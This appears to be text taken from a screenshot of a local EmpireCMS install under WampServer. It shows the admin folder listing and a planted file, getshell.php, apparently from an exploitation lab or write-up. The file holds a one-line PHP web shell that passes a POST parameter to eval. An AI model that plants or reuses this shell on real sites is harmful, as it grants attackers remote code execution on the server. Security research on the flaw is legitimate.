 « Wamp2.5 › wamp › www › EmpireCMS › e › admin
搜索"admin"
名称
ecmsfile.php
ecmsinfo.php
ecmsmember.php
ecmsmod.php
ecmspl.php
ecmstemp.php
EditCjNews.php
enews.php
GetPinyin.php
getshell.php
ginfo.php
index.php
InfoDoc.php
个项目 30 字节
E:\Wamp2.5\wamp\www\EmpireCMS\e\admin\getshell.php (EmpireCMS)...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
action
admin
class
db
adminfun.php
autodofun.php
CheckClassLevel.ph
CheckLevel.php
chtmlfun.php
cjfun.php
class.smtp.php
classfun.php
com_functions.php
AdminPage.php ecmsmod.php fun.php
1 <?php @eval($_POST[LEOGG]); ?>